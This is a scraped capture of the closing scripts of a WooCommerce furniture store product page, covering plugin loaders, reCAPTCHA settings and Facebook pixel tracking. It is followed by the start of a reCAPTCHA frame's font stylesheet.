<script src="https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.9" id="joinchat-js" defer data-wp-strategy="defer" fetchpriority="low"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://www.furniturevibe.co.za/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script id="facebook-capi-param-builder-js-after">
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
</script>
<script src="https://www.google.com/recaptcha/api.js?render=6Ld7qp0UAAAAAFFTaaFPwcokZOIBm7g1j1BnO7dC&amp;ver=3.0" id="google-recaptcha-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6Ld7qp0UAAAAAFFTaaFPwcokZOIBm7g1j1BnO7dC",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://www.furniturevibe.co.za/wp-admin/admin-ajax.php","nonce":"b6b217622d","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://www.furniturevibe.co.za/?attachment_id=8471","cart_redirectition":"no","cart_page_url":"https://www.furniturevibe.co.za/cart/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.7" id="eael-general-js"></script>
<script id="fca_pc_client_js-js-extra">
var fcaPcEvents = [];
var fcaPcPost = {"title":"grafton-everest-sharena-grey","type":"attachment","id":"8471","categories":[]};
var fcaPcOptions = {"pixel_types":["Facebook Pixel","Conversions API"],"capis":{"Conversions API":true},"ajax_url":"https://www.furniturevibe.co.za/wp-admin/admin-ajax.php","debug":"","edd_currency":"USD","nonce":"1f458a5844","utm_support":"","user_parameters":"","edd_enabled":"","edd_delay":"0","woo_enabled":"1","woo_delay":"0","woo_order_cookie":"","video_enabled":""};
//# sourceURL=fca_pc_client_js-js-extra
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/facebook-conversion-pixel/pixel-cat.min.js?ver=3.2.0" id="fca_pc_client_js-js"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/facebook-conversion-pixel/video.js?ver=6.9" id="fca_pc_video_js-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e44feb7ef66b311b51030a66ec177035","fragment_name":"wc_fragments_e44feb7ef66b311b51030a66ec177035","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://www.furniturevibe.co.za/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="wcpa-front-js-extra">
var wcpa_front = {"api_nonce":null,"root":"https://www.furniturevibe.co.za/wp-json/wcpa/front/","assets_url":"https://www.furniturevibe.co.za/wp-content/plugins/woo-custom-product-addons-pro/assets/","date_format":"F j, Y","time_format":"g:i a","validation_messages":{"uploadPending":"Files are being uploaded.","validNumberError":"Provide a valid number.","formError":"Fix the errors shown above","checkCaptcha":"Tick the \"I'm not a robot\" verification","requiredError":"Field is required","allowedCharsError":"Characters %s is not supported","patternError":"Pattern not matching","minlengthError":"Minimum  %s characters required","maxlengthError":"Maximum %s characters allowed","minValueError":"Minimum value is %s","maxValueError":"Maximum value is %s","minFieldsError":"Select minimum %s fields","maxFieldsError":"Select maximum %s fields","maxFileCountError":"Maximum %s files allowed","minFileCountError":"Minimum %s files required","maxFileSizeError":"Maximum file size should be %s","minFileSizeError":"Minimum file size should be %s","fileExtensionError":"File type is not supported","quantityRequiredError":"Please enter a valid quantity","otherFieldError":"Other value required","charleftMessage":"%s characters left","validEmailError":"Provide a valid email address","validUrlError":"Provide a valid URL","minQuantityError":"Minimum quantity required is %s","maxQuantityError":"Maximum quantity allowed is %s","groupMinError":"Requires minimum  %s","groupMaxError":"Allowed maximum  %s","uploadError":"Failed to upload %s","gt_translate_keys":["uploadPending","validNumberError","formError","checkCaptcha","requiredError","allowedCharsError","patternError","minlengthError","maxlengthError","minValueError","maxValueError","minFieldsError","maxFieldsError","maxFileCountError","minFileCountError","maxFileSizeError","minFileSizeError","fileExtensionError","quantityRequiredError","otherFieldError","charleftMessage","validEmailError","validUrlError","minQuantityError","maxQuantityError","groupMinError","groupMaxError","uploadError"]},"google_map_api":"","reCAPTCHA_site_key":"","recaptcha_v":"v2","ajax_add_to_cart":"","summary_order":["option_price","product_price","fee","discount","total_price"],"change_price_as_quantity":"","show_field_price_x_quantity":"","disable_validation_scroll":"","gallery_update_field":"last_field","update_top_price":"","datepicker_disableMobile":"","radio_unselect_img":"","strings":{"place_selector_street":"Street Address","place_selector_city":"City","place_selector_state":"State","place_selector_zip":"Zip Code","place_selector_country":"Country","place_selector_latitude":"Latitude","place_selector_longitude":"Longitude","file_button_text":"Choose File","file_placeholder":"{count} Files","file_droppable_action_text":"Browse","file_droppable_desc_text":"or {action} to choose a file","file_upload_completed":"Completed","file_upload_failed":"Failed to upload","other":"Other","clearSelection":"Clear Selection","repeater_add":"Add Field","repeater_remove":"Remove Field","file_droppable_text":"Drag and Drop Files Here","to":" to ","gt_translate_keys":["place_selector_street","place_selector_city","place_selector_state","place_selector_zip","place_selector_country","place_selector_latitude","place_selector_longitude","file_button_text","file_placeholder","file_droppable_action_text","file_droppable_desc_text","file_upload_completed","file_upload_failed","other","clearSelection","repeater_add","repeater_remove","file_droppable_text","to"]},"i18n_view_cart":"View cart","options_price_format":"(price)","wc_price_format":"%1$s%2$s","hide_option_price_zero":"","discount_show_field_price":"1","discount_strike_field_price":"1","discount_strike_summary_price":"1","discount_strike_total_price":"1","responsive_layout":"","product_price_parent_selector":".summary","accordion_open":"first_opened","accordion_auto_open":"","accordion_auto_close":"","woo_price_suffix":"","prices_include_tax":"","isAdmin":"","cart_url":"https://www.furniturevibe.co.za/cart/","is_cart":"","user_roles":["guest"],"google_map_countries":"","init_triggers":["wcpt_product_modal_ready","qv_loader_stop","quick_view_pro:load","elementor/popup/show","xt_wooqv-product-loaded","woodmart-quick-view-displayed","porto_init_countdown","woopack.quickview.ajaxload","quick-view-displayed","update_lazyload","riode_load","yith_infs_added_elem","jet-popup/show-event/after-show","etheme_quick_view_content_loaded","wc_backbone_modal_loaded"],"wc_currency_symbol":"R","wc_currency_symbol_raw":"R","wc_thousand_sep":"","wc_price_decimals":"0","price_format":"%1$s%2$s","wc_decimal_sep":".","wc_currency_pos":"left","mc_unit":"1","addons":[],"upload_method":"normal"};
//# sourceURL=wcpa-front-js-extra
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woo-custom-product-addons-pro/assets/js/front-end.js?ver=5.3.1" id="wcpa-front-js"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.2" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.furniturevibe.co.za\/wp-admin\/admin-ajax.php","nonce":"4588542bb7","urls":{"assets":"https:\/\/www.furniturevibe.co.za\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.furniturevibe.co.za\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.furniturevibe.co.za\/cart\/","checkout_page_url":"https:\/\/www.furniturevibe.co.za\/checkout\/","fragments_nonce":"9df6465cd3"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.furniturevibe.co.za\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.2" id="elementor-pro-frontend-js"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.2" id="pro-elements-handlers-js"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.furniturevibe.co.za/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.furniturevibe.co.za/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_2-10.4.3-3.5.15', '543295276428393');
fbq('track', 'PageView', {
    "source": "woocommerce_2",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "de8de115-88bf-436a-9f7a-d991fce029ae"
});
 });
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld7qp0UAAAAAFFTaaFPwcokZOIBm7g1j1BnO7dC&co=aHR0cHM6Ly93d3cuZnVybml0dXJldmliZS5jby56YTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=5gq6ew7dqll6
body_size: 49891
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
